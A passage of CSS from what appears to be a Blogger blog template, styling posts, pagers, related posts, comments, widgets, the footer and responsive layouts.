i{display:none}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.date-header .read-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:10px 0 0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:bold;white-space:nowrap;font-family:Ruda}.read-more:hover{background:#0099e5;color:#fff}.post-header{padding:10px;margin-bottom:10px}#meta-post{border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;padding:5px 0}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.resumo{margin-top:10px;color:#919191}.resumo span{display:block;font-size:15px;line-height:25px;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post-body h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;padding:15px 0;background:#ffffff;color:#4d4d4d}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.displaypageNum a,.showpage a,.pagecurrent,.blog-pager-older-link,.blog-pager-newer-link{padding:5px 13px;margin-right:8px;color:#fff;background-color:#3d3d3d;display:inline-block;line-height:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;margin-top:10px}.displaypageNum a:hover,.showpage a:hover,.pagecurrent,.blog-pager-older-link:hover,.blog-pager-newer-link:hover{background:#0099e5;text-decoration:none;color:#fff}.showpageOf{display:none !important;overflow:hidden}#blog-pager .pages{margin:10px 0;border:none}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#0099e5;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#1a1b1c}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:15px;color:#0099e5;font-family:Ruda}#post-pager a span{text-transform:capitalize;letter-spacing:1px}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .label-head .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#0099e5}.item .post-footer .label-head a{color:#fff;padding:3px 8px;font-size:13px;background-color:#3d3d3d}.share2{font-size:13px;color:#0099e5;border:1px solid;padding:4px;float:left;margin-right:5px;padding-right:7px;padding-left:7px;font-weight:800;letter-spacing:0.6px;margin-top:10px}.addthis_sharing_toolbox{clear:initial !important;margin-top:10px}.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0}.ty-author-box img{float:left;margin-right:10px;object-fit:cover}.ty-author-box p{padding:0;-webkit-margin-before:0;-webkit-margin-after:0}.ty-author-box b{font-family:Ruda;font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.ty-author-box ul{overflow:hidden;padding:0;margin:6px}.ty-author-box ul li:first-child{margin-left:0}.ty-author-box ul li{float:left;margin-left:7px;text-align:center;font-size:.875rem;border-radius:3px;list-style-type:none;padding:0}.ty-author-box ul li a{display:block;padding:8px 10px;background:#eee}.ty-author-box ul li a:hover{background:#0099e5;color:#fff}#related-posts{margin-bottom:10px}#related-posts .related-text{display:none}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li h3{margin-top:0}.related li .yard-label{position:absolute;top:10px;left:10px;z-index:2}.related li .yard-label a{background:#0099e5;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.related-thumb{width:100%;height:150px;overflow:hidden;position:relative}.related li .related-img{width:100%;height:150px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:700;color:#2e2e2e;display:block}.related-title a:hover{color:#0099e5;text-decoration:underline}.related li .related-thumb:before{content:"\f0c5";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.related li .related-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:10px 0}.comments h4{color:#000;font-size:14px;padding:5px 20px;font-weight:700;letter-spacing:1.5px;text-transform:Uppercase;position:relative;text-align:center;background:#ffffff;z-index:1;margin-bottom:15px}.comments h4:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:700;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#0099e5;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#0099e5}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}.blogger-tab{display:block}.cmm-tabs .content-tab{background-color:transparent;padding:0}.cmm-tabs-header{margin-bottom:10px;border-bottom:2px solid #eee;position:relative}.cmm-tabs-header h3{display:inline-block;font-size:18px;margin:0;border-bottom:2px solid #777;color:#010101;top:2px;font-weight:700;padding-bottom:2px}.cmm-tabs-header h3 h9{display:none}.cmm-tabs-header .wrap-tab a{height:auto;line-height:1.2em;padding:8px 5px;display:block;text-align:center}.cmm-tabs-header .wrap-tab li{float:left;width:33%;padding:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:20px}.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#FFF;font-weight:700;background-color:#3d3d3d;font-size:12px}.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#0099e5;color:#fff}.cmm-tabs.simplyTab .wrap-tab li{margin:0;list-style:none}.wrap-tab{list-style:none}.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.bot-bar-menu{background-color:#222;padding:5px 0;overflow:hidden;border-bottom:3px solid #0099e5}.bot-menu-wrap{margin:0 auto}.bot-menu{float:left}.bot-menu ul{overflow:hidden;list-style:none;padding:0;margin:0}.bot-menu ul li{float:left;display:inline-block;list-style:none;padding:0}.bot-menu ul li a{padding:10px 16px;display:block;border:none !important;text-decoration:none;line-height:inherit;font-size:14px;font-weight:normal;color:#eeeeee;text-transform:uppercase;font-family:Ruda}.bot-menu ul li a:hover{color:#0099e5}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#222}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box;clear:both}.lowerbar .widget .widget-title{margin:0 0 10px 0;padding:0;position:relative;border-bottom:2px solid #0099e5;transition:all .5s ease-out}#lowerbar-wrapper:nth-child(1) .lowerbar .widget .widget-title{border-bottom:2px solid #ff9934}#lowerbar-wrapper:nth-child(2) .lowerbar .widget .widget-title{border-bottom:2px solid #81d742}#lowerbar-wrapper:nth-child(3) .lowerbar .widget .widget-title{border-bottom:2px solid #a692c5}.lowerbar h2{padding:12px 8px;margin-bottom:-2px;display:inline-block;background:#0099e5;color:#fff;font-size:16px;font-weight:700;text-transform:uppercase}#lowerbar-wrapper:nth-child(1) .lowerbar h2{background:#ff9934}#lowerbar-wrapper:nth-child(2) .lowerbar h2{background:#81d742}#lowerbar-wrapper:nth-child(3) .lowerbar h2{background:#a692c5}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar .PopularPosts ul li a,.lowerbar,.lowerbar .ty-bonus .ty-bonos-entry a,.lowerbar .tyard-komet a{color:#fff}.lowerbar .PopularPosts .widget-content ul li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .ty-bonus .ty-wow{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .PopularPosts .widget-content ul li:last-child{border:0}.lowerbar .widget-content{padding:10px 0}#ty_footer{background:#3a3a3a;color:#fff;font-weight:400;padding:8px 0px;font-family:Ruda;text-transform:uppercase;letter-spacing:0.8px;font-size:12px}.ty-copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright a{color:#0099e5}.ty_footer_copyright{text-align:center;display:block;line-height:30px;font-size: 0.001px;}.bottom-bar-social{float:right;padding:0 0}.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social .widget ul{padding:0}.bottom-bar-social .LinkList ul{text-align:center}.bottom-bar-social #social a{display:block;font-size:14px;color:#fff;padding:10px 5px}.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover{color:#0099e5;opacity:1}.back-to-top{display:none;position:fixed;right:10px;bottom:0;text-decoration:none;color:#fff;background:#0099e5;font-size:14px;padding:10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}.back-to-top:hover{background-color:#3d3d3d;text-decoration:none;color:#ffffff}.floating-ai-body .ContactForm .title{display:none}.floating-ai{position:fixed;width:280px;right:50px;bottom:0;z-index:99}.floating-ai-head a{font-size:14px;padding:10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;background:#0099e5;color:#fff;font-weight:400;display:inline-block;transition:all .3s linear}.floating-ai-head a:hover{background:#3d3d3d;color:#fff}.floating-ai-body{background:#fff;padding:20px 10px;display:none;box-shadow:0 2px 5px 0 rgba(0, 0, 0, .26)}.floating-ai-head{text-align:right}.floating-ai-body .ContactForm{margin:0;display:block !important}.floating-ai-body #ContactForm1_contact-form-name,.floating-ai-body #ContactForm1_contact-form-email{background:#fff;border:0;padding:10px 0;color:#999;font-weight:normal;width:100%;max-width:initial;border-bottom:1px solid #ccc;transition:.2s ease all;margin-bottom:10px}.floating-ai-body #ContactForm1_contact-form-email-message{background:#fff;border:none;color:#8f8f8f;padding:10px 0;width:100%;max-width:initial;border-bottom:1px solid #ccc;margin-bottom:10px}.floating-ai-body #ContactForm1_contact-form-name:focus,.floating-ai-body #ContactForm1_contact-form-email:focus,.floating-ai-body #ContactForm1_contact-form-email-message:focus,.floating-ai-body #ContactForm1_contact-form-name:hover,.floating-ai-body #ContactForm1_contact-form-email:hover,.floating-ai-body #ContactForm1_contact-form-email-message:hover{background:#fff;box-shadow:none;border-bottom-color:#ff3c3c;transition:all .3s linear}.floating-ai-body #ContactForm1_contact-form-submit{position:relative;color:#fff;font-weight:400;font-size:12px;cursor:pointer;background:#57ad68;border:none;float:left;box-shadow:0 0 0 0 rgba(0, 0, 0, 0.19);transition:all .3s linear}.floating-ai-body #ContactForm1_contact-form-submit:hover{background:#468a53}.floating-ai-body #ContactForm1_contact-form-submit:active{box-shadow:0 4px 15px 0 rgba(0, 0, 0, 0.19)}.floating-ai-body .contact-form-widget form{display:table;margin:0 auto}.floating-ai-body .contact-form-widget{max-width:initial}.floating-ai-body{-moz-box-sizing:initial;-webkit-box-sizing:initial;box-sizing:initial}.social-counter{margin:0;padding:0;overflow:hidden}.social-counter .widget{margin-bottom:20px;overflow:hidden}.social-counter .widget-content{padding:10px 0;overflow:hidden}.social-counter ul{margin:0;padding:0}.social-counter ul li{width:100%;float:left;text-align:center;margin:0;padding:0 0 8px 0;position:relative;box-sizing:border-box}.social-counter ul li:nth-child(6){padding:0}.social-counter ul li a{margin:0;padding:0 10px 0 0;border:1px solid #f2f2f2;overflow:hidden;display:block}.item-icon{position:relative;text-align:center;vertical-align:middle;color:#fff;margin:0;display:inline-block;float:left;width:50px;height:50px;line-height:50px;font-size:20px}.hide-count{display:none}.item-count{display:block;color:#202020;font-weight:700;font-size:14px;line-height:50px;float:right;margin-left:10px}.item-text{float:right;display:inline-block;color:#333;font-size:12px;font-weight:400;line-height:50px}.item-social.facebook .item-icon{background-color:#5271b3}.item-social.twitter .item-icon{background-color:#49aff8}.item-social.gplus .item-icon{background-color:#cb2027}.item-social.rss .item-icon{background-color:#FFC200}.item-social.youtube .item-icon{background-color:#eb1a21}.item-social.dribbble .item-icon{background-color:#ea4c89}.item-social.instagram .item-icon{background-color:#4E729A}.item-social.pinterest .item-icon{background-color:#cb2027}.item-social.facebook .item-icon:before{content:"\f09a"}.item-social.twitter .item-icon:before{content:"\f099"}.item-social.gplus .item-icon:before{content:"\f0d5"}.item-social.rss .item-icon:before{content:"\f09e"}.item-social.youtube .item-icon:before{content:"\f16a"}.item-social.instagram .item-icon:before{content:"\f16d"}.item-social.dribbble .item-icon:before{content:"\f17d"}.item-social.pinterest .item-icon:before{content:"\f0d2"}.social-counter ul li:hover .item-icon{background:#3d3d3d}.social-counter ul li:hover .item-text{color:#FFD439}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}#ads-blog{margin:0 auto}#adwidegt1 .widget,#adwidegt2 .widget,#adwidegt3 .widget{width:728px;max-height:90px;padding:0;max-width:100%;box-sizing:border-box;display:none;width:100%}#adwidegt1 .widget{margin:15px auto 0 !important;display:block !important;width:100%;max-height:100%}#adwidegt2 .widget{margin:15px auto 0 !important}#adwidegt1 .widget h2,#adwidegt2 .widget h2,#adwidegt3 .widget h2{display:none;visibility:hidden}.ads-posting{margin:10px 0 0}.post-footer .ads-posting{margin:15px 0 0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail{padding:4px;background-image:repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image:repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image:repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);clear:both}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#373e59;font-family:Ruda;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#0099e5}.FollowByEmail .email-letter-text{padding:10px;text-align:center;box-sizing:border-box}.FollowByEmail .email-letter-text .subhead{color:#0099e5;display:inline-block;font-size:25px;font-weight:700;letter-spacing:1px;text-transform:uppercase;word-spacing:2px;margin-bottom:10px}.FollowByEmail .email-letter-text .subtext{color:#000113;font-size:17px;line-height:25px}.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:30px;border:0px solid white;padding:13px 15px;background:#f5f5f5;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:0px solid #FFF}.FollowByEmail .widget-content{background-color:#fff;box-sizing:border-box;padding:10px}.lowerbar .FollowByEmail .widget-content{margin-top:10px}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#3d3d3d;font-weight:700;font-size:13px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#0099e5}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#151515;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:#2e2e2e;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:700;font-family:Ruda}.tyard-komet a:hover{color:#0099e5}.tyard-komet{list-style:none;padding:0}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;transition:all .6s;letter-spacing:1.5px;font-family:Ruda}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#0099e5;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:5px;font-size:22px;color:#0099e5}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#282828;font-size:14px;padding-left:20px;font-weight:400;text-transform:capitalize;font-family:Ruda;letter-spacing:1.5px}.list-label-widget-content li span:last-child{color:#0099e5;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.PopularPosts ul li a{color:#2e2e2e;font-weight:700;font-size:13px;line-height:1.4em;transition:color .3s;font-family:Ruda;letter-spacing:1.5px}.PopularPosts ul li a:hover{color:#0099e5}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1200px){.body-row{width:96% !important;margin:0 auto;float:none}.tyard-wrapper{margin:10px auto}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.tybox-more{display:none}.headerleft .description{text-align:center}}@media only screen and (max-width: 980px){#featured ul li{width:100%;float:none;margin:0 auto 20px;clear:both}#main-wrapper,#sidebar-wrapper,#lowerbar-wrapper{float:none;clear:both;width:100%;margin:0 auto}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#nav1,#nav,#nav2{display:none}.selectnav{width:auto;color:#222;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left;padding-right:0}}@media screen and (max-width: 880px){.item #content-wrapper{padding:0 0 30px}.tyard .ty-feat .ty-rest .recent-summary{display:none}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty{bottom:0}}@media only screen and (max-width: 768px){.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu,.bot-menu{float:none;width:100%;clear:both;margin-top:0;text-align:center}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.selectnav{display:inline-block}.ops-404{width:80% !important}.title-404{font-size:160px !important}.tyard .ty-first{width:100%;float:none;padding-right:0;margin-bottom:10px}.tyard .ty-first .tyard-thumb,.tyard .ty-img,.templatesyard .ty-feat .ty-rest .tyard-thumb,.templatesyard .ty-feat .ty-rest .yard-img{height:300px}.tyard .ty-feat .ty-rest-wrap{width:50%}.post-home-image{float:none;width:100%;margin-bottom:20px;position:relative}.tyard .ty-feat .ty-last{margin-top:10px}.post-home-image .post-thumb a,.post-home-image .post-thumb,.post-home-image{height:250px}#meta-post{text-align:center}.index .post,.archive .post{text-align:center}.ty_footer_copyright{text-align:center;display:block;clear:both}}@media only screen and (max-width: 767px){.floating-ai,.top-header-date{display:none !important}.tysum .ty-feat .tybox-rest{float:none;width:100%;padding:0}.tybox .ty-feat .tybox-rest{float:none;width:100%;padding:0;clear:both;overflow:hidden}}@media only screen and (max-width: 620px){#header-wrappers{padding:10px 0}.tyard .ty-first .ty-con-yard .recent-summary{display:none}.tybox .tybox-first,.tylist .tylist-first,.tyleft-wrapper,.tyright-wrapper{width:100%;padding-right:0;float:none;margin-bottom:10px;clear:both}.tyright-wrapper{padding-left:0}.tygrid .ty-feat .tygrid-rest{width:50%}.tygrid .ty-feat .tygrid-rest:nth-child(2n){padding-right:0}.tygrid .ty-feat .tygrid-rest:nth-child(3n){padding-right:1.4%}.ty-post-share li{width:50%}.related li{width:100%;margin-left:0}}@media only screen and (max-width: 480px){.top-bar-social #social a{display:block;width:20px;height:20px;line-height:20px;font-size:12px}.tm-menu .hub-home,.ticker .title,.ticker .tk-thumb{display:none}.ty-slide .ty-slide-con-tab .recent-summary{display:none}.tyard .ty-feat .ty-rest-wrap{width:100%;padding:0;margin-bottom:10px}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest{margin-top:0}.tybox .ty-feat .tybox-rest:nth-child(4),.tybox .ty-feat .tybox-rest:nth-child(5){width:100%;float:none;padding:0;margin-bottom:10px}.tygrid .ty-feat .tygrid-rest,.tygrid .ty-feat .tygrid-rest:nth-child(3n){width:100%;padding-right:0}.index .post h2,.archive .post h2{line-height:34px;font-size:23px}h1.post-title{font-size:22px;margin-bottom:10px}#meta-post{display:inline-block}#meta-post .post-labels{display:block;margin:0 0 10px;clear:both}.other-meta .other-meta-desc,.other-meta .other-meta-read{float:none;display:block;text-align:center}.share-title{display:none}.social-btns{float:none;text-align:center}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:100%;float:none;clear:both}#sidebar-wrapper{max-width:100%}.index .post-outer{padding:0 0 10px 0}.ty-copy-container{text-align:center}.temp-cred{float:none;display:block;clear:both;margin:5px 0 0}.ty_footer_copyright{float:none;display:block;clear:both}}@media only screen and (max-width: 360px){.title-404{font-size:150px !important}.Header .description p,.showpageOf{display:none}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.tyheading-head .tymore{display:none}.related-thumb{width:100%;float:none}.archive .post h2,.index .post h2{line-height:29px !important;font-size:15px !important}article{overflow:hidden}#blog-pager{padding:0;margin:0 0 5px}.item #blog-pager{margin:0 0 15px}.index .resumo span,.archive .resumo span,.ty-author-box img,.breadcrumbs{display:none}.ty-author-box ul li a{padding:0;background:none}.ops-404{font-size:20px !important}.title-404{font-size:120px !important}h1.post-title{font-size:17px}.top-bar-social #social a{width:24px;height:24px;line-height:24px}.top-bar-menu,.ty-ran-yard{display:none}.ty-post-share li{width:100%}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0;padding:0}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0px 0 0px -35px;padding:0}}
--></style>
<style id='template-skin-1' type='text/css'><!--
